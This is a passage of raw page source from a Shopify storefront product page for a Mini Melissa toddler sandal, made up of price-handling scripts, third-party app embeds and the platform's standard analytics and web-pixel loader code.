            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["42467854778581"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7532831080661",
              "tags": ["all","Apparel","baby shoes","Children's Shoes","Girls","Mini Melissa","Shoes","Toddler Shoes"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/504518738133"
                      }
                    }
                  
                ]
              }
            },
            "id": "42467854778581",
            "timestamp": 1769448597
          };
        

          var rawPriceString = "59.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["42467854811349"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7532831080661",
              "tags": ["all","Apparel","baby shoes","Children's Shoes","Girls","Mini Melissa","Shoes","Toddler Shoes"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/504518738133"
                      }
                    }
                  
                ]
              }
            },
            "id": "42467854811349",
            "timestamp": 1769448597
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/minmaxify-order-limits/blocks/app-embed-block/3acfba32-89f3-4377-ae20-cbb9abc48475 --><script type="text/javascript" src="https://limits.minmaxify.com/maison-drake.myshopify.com?v=123a&r=20250103155842"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/reviews_tab/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-filter-search/blocks/app-embed/5cc1944c-3014-4a2a-af40-7d65abc0ef73 -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


<script type="text/javascript">
  (function e(){var e=document.createElement("script");
  e.type="text/javascript",e.async=true,
  e.src="//staticw2.yotpo.com//widget.js?lang=en";
  var t=document.getElementsByTagName("script")[0];
  t.parentNode.insertBefore(e,t)})();
</script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bed18-56e5-7b4d-b78a-bd574ae9c14f/aftersell-569/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf982-8587-744f-8ffc-bfa36738a661/smart-product-filters-669/assets/globo.filter.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1453850698,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1453850698,storefrontBaseUrl: "https://maisonbabyandkids.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1065713877","configuration":"{\"yotpoStoreId\":\"CJvu6yAWgYyacueWf1HCFjFLNdceGmpt4b06gjJA\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"761987285","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"605716693","configuration":"{\"pixelCode\":\"CTEA27JC77U210DUISR0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"594182357","configuration":"{\"myshopifyDomain\":\"maison-drake.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"438010069","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-P6YT8F59YG\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-P6YT8F59YG\\\",\\\"MC-5VK83L79KX\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-P6YT8F59YG\\\",\\\"MC-5VK83L79KX\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-P6YT8F59YG\\\",\\\"MC-5VK83L79KX\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198050005","configuration":"{\"pixel_id\":\"817750572057180\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"25985237","configuration":"{\"store\":\"maison-drake.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"25067733","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Maison Baby \u0026 Kids","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"maison-drake.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/maisonbabyandkids.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"mini melissa Mini Mar Sandal Princess Beige","vendor":"Mini Melissa","id":"7532831080661","untranslatedTitle":"mini melissa Mini Mar Sandal Princess Beige","url":"\/products\/mini-melissa-mini-mar-sandal-princess-beige","type":"Misc"},"id":"42467854581973","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/808c8c22-b7d8-434f-9470-82114435de9c.jpg?v=1685228860"},"sku":"MINIM-33473-54096-05","title":"5","untranslatedTitle":"5"},{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"mini melissa Mini Mar Sandal Princess Beige","vendor":"Mini Melissa","id":"7532831080661","untranslatedTitle":"mini melissa Mini Mar Sandal Princess Beige","url":"\/products\/mini-melissa-mini-mar-sandal-princess-beige","type":"Misc"},"id":"42467854614741","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c5dd8d59-b4c9-431c-a660-03a352e15479.jpg?v=1685228871"},"sku":"MINIM-33473-54096-06","title":"6","untranslatedTitle":"6"},{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"mini melissa Mini Mar Sandal Princess Beige","vendor":"Mini Melissa","id":"7532831080661","untranslatedTitle":"mini melissa Mini Mar Sandal Princess Beige","url":"\/products\/mini-melissa-mini-mar-sandal-princess-beige","type":"Misc"},"id":"42467854647509","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2e55b6dd-df5f-4a80-b015-840963cc667a.jpg?v=1685228903"},"sku":"MINIM-33473-54096-07","title":"7","untranslatedTitle":"7"},{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"mini melissa Mini Mar Sandal Princess Beige","vendor":"Mini Melissa","id":"7532831080661","untranslatedTitle":"mini melissa Mini Mar Sandal Princess Beige","url":"\/products\/mini-melissa-mini-mar-sandal-princess-beige","type":"Misc"},"id":"42467854680277","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/b0610214-3353-4cb9-ae22-e28f3f16b27d.jpg?v=1685228913"},"sku":"MINIM-33473-54096-08","title":"8","untranslatedTitle":"8"},{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"mini melissa Mini Mar Sandal Princess Beige","vendor":"Mini Melissa","id":"7532831080661","untranslatedTitle":"mini melissa Mini Mar Sandal Princess Beige","url":"\/products\/mini-melissa-mini-mar-sandal-princess-beige","type":"Misc"},"id":"42467854713045","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/902b0ced-93c8-4c13-8f8a-1402243716ac.jpg?v=1685228925"},"sku":"MINIM-33473-54096-09","title":"9","untranslatedTitle":"9"},{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"mini melissa Mini Mar Sandal Princess Beige","vendor":"Mini Melissa","id":"7532831080661","untranslatedTitle":"mini melissa Mini Mar Sandal Princess Beige","url":"\/products\/mini-melissa-mini-mar-sandal-princess-beige","type":"Misc"},"id":"42467854745813","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2c95a71f-1c51-4788-9acd-a411cf447768.jpg?v=1685228872"},"sku":"MINIM-33473-54096-10","title":"10","untranslatedTitle":"10"},{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"mini melissa Mini Mar Sandal Princess Beige","vendor":"Mini Melissa","id":"7532831080661","untranslatedTitle":"mini melissa Mini Mar Sandal Princess Beige","url":"\/products\/mini-melissa-mini-mar-sandal-princess-beige","type":"Misc"},"id":"42467854778581","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/bd695305-a65b-44db-a07f-d9ddf5ecb060.jpg?v=1685228862"},"sku":"MINIM-33473-54096-11","title":"11","untranslatedTitle":"11"},{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"mini melissa Mini Mar Sandal Princess Beige","vendor":"Mini Melissa","id":"7532831080661","untranslatedTitle":"mini melissa Mini Mar Sandal Princess Beige","url":"\/products\/mini-melissa-mini-mar-sandal-princess-beige","type":"Misc"},"id":"42467854811349","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c7457361-68bd-4c8a-b386-85442cdafad6.jpg?v=1685228863"},"sku":"MINIM-33473-54096-12","title":"12","untranslatedTitle":"12"}],"purchasingCompany":null},},"https://maisonbabyandkids.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1453850698","storefrontBaseUrl":"https:\/\/maisonbabyandkids.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"mini melissa Mini Mar Sandal Princess Beige\",\"vendor\":\"Mini Melissa\",\"id\":\"7532831080661\",\"untranslatedTitle\":\"mini melissa Mini Mar Sandal Princess Beige\",\"url\":\"\/products\/mini-melissa-mini-mar-sandal-princess-beige\",\"type\":\"Misc\"},\"id\":\"42467854581973\",\"image\":{\"src\":\"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/808c8c22-b7d8-434f-9470-82114435de9c.jpg?v=1685228860\"},\"sku\":\"MINIM-33473-54096-05\",\"title\":\"5\",\"untranslatedTitle\":\"5\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7532831080661,"gid":"gid:\/\/shopify\/Product\/7532831080661","vendor":"Mini Melissa","type":"Misc","handle":"mini-melissa-mini-mar-sandal-princess-beige","variants":[{"id":42467854581973,"price":5995,"name":"mini melissa Mini Mar Sandal Princess Beige - 5","public_title":"5","sku":"MINIM-33473-54096-05"},{"id":42467854614741,"price":5995,"name":"mini melissa Mini Mar Sandal Princess Beige - 6","public_title":"6","sku":"MINIM-33473-54096-06"},{"id":42467854647509,"price":5995,"name":"mini melissa Mini Mar Sandal Princess Beige - 7","public_title":"7","sku":"MINIM-33473-54096-07"},{"id":42467854680277,"price":5995,"name":"mini melissa Mini Mar Sandal Princess Beige - 8","public_title":"8","sku":"MINIM-33473-54096-08"},{"id":42467854713045,"price":5995,"name":"mini melissa Mini Mar Sandal Princess Beige - 9","public_title":"9","sku":"MINIM-33473-54096-09"},{"id":42467854745813,"price":5995,"name":"mini melissa Mini Mar Sandal Princess Beige - 10","public_title":"10","sku":"MINIM-33473-54096-10"},{"id":42467854778581,"price":5995,"name":"mini melissa Mini Mar Sandal Princess Beige - 11","public_title":"11","sku":"MINIM-33473-54096-11"},{"id":42467854811349,"price":5995,"name":"mini melissa Mini Mar Sandal Princess Beige - 12","public_title":"12","sku":"MINIM-33473-54096-12"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7532831080661,"requestId":"84ee7696-0249-4b4e-b4c7-fe85b7cc411c-1769448597"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1453850698,
      theme_id: 136894447829,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//maisonbabyandkids.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//maisonbabyandkids.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//maisonbabyandkids.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1453850698,"isMerchantRequest":null,"themeId":136894447829,"themeCityHash":"1031919041313842873","contentLanguage":"en","currency":"USD","eventMetadataId":"c27973ce-f727-42bc-bd0f-a065d6606e3c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7532831080661,"requestId":"84ee7696-0249-4b4e-b4c7-fe85b7cc411c-1769448597","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42467854581973,"productId":7532831080661,"productGid":"gid:\/\/shopify\/Product\/7532831080661","name":"mini melissa Mini Mar Sandal Princess Beige - 5","price":"59.95","sku":"MINIM-33473-54096-05","brand":"Mini Melissa","variant":"5","category":"Misc","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42467854581973,"productId":7532831080661,"productGid":"gid:\/\/shopify\/Product\/7532831080661","name":"mini melissa Mini Mar Sandal Princess Beige - 5","price":"59.95","sku":"MINIM-33473-54096-05","brand":"Mini Melissa","variant":"5","category":"Misc","nonInteraction":true,"remote":false,"referer":"https:\/\/maisonbabyandkids.com\/products\/mini-melissa-mini-mar-sandal-princess-beige"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//maisonbabyandkids.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
